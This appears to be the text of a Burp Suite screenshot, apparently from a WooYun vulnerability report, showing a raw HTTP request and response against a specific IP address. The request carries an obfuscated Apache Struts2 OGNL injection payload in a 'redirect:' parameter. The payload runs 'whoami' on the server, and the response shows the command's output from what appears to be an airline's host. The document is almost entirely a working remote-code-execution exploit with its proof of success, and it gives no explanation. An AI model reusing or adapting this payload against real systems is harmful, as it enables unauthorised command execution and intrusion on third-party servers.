 Go Cancel < > Target: http://113.
Request Response
Raw Params Headers Hex Raw Headers Hex
POST
/weballiance/cooperateCode!goSearchDemo255_300.action?selColor=blue&weballiancecode=L20120
515152239892420 HTTP/1.1
User-Agent: Mozilla/5.0 (baidu spider)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 624
Host: 113.108.100.142
Connection: Keep-Alive
Pragma: no-cache
Cookie:
redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.d
isp%27%2b%27atcher.HttpSer%27%2b%27vletReq%27%2b%27uest%27),%23s%3dnew%20java.util.Scanner
((new%20java.lang.ProcessBuilder(%27whoami%27.toString().split(%27\\s%27))).start().getInp
utStream()).useDelimiter(%27\\A%27),%23str%3d%23s.hasNext()?%23s.next():%27%27,%23resp%3d%
23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.Ht
tpSer%27%2b%27vletRes%27%2b%27ponse%27),%23resp.setCharacterEncoding(%27UTF-8%27),%23resp.
getWriter().println(%23str),%23resp.getWriter().flush(),%23resp.getWriter().close()}
HTTP/1.1 200 OK
Date: Mon, 13 Jun 2016 02:32:00 GMT
Server: Apache/2.2.22 (Win32) mod_jk/1.2.37
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain
Content-Length: 21
ppsc2\shenzhenair
www.wooyun.org